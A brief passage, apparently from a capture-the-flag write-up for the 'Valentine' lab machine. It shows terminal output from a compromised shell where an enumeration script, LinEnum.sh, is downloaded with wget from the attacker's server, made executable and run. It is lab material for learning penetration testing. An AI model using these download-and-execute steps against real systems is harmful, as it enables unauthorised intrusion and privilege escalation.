 hype@Valentine:~/Desktop$ wget http://10.10.14.150:8000/LinEnum.sh
--2021-04-20 20:07:06--  http://10.10.14.150:8000/LinEnum.sh
Connecting to 10.10.14.150:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: `LinEnum.sh'
100%[======================================================================================================================================>] 46,631       108K/s   in 0.4s
2021-04-20 20:07:07 (108 KB/s) - `LinEnum.sh' saved [46631/46631]
hype@Valentine:~/Desktop$ ls
LinEnum.sh  user.txt
hype@Valentine:~/Desktop$ chmod +x LinEnum.sh
hype@Valentine:~/Desktop$ ./LinEnum.sh > results.txt